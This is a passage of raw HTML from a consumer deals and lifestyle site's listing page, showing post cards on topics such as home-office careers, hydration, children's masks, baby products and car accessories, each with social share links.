			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
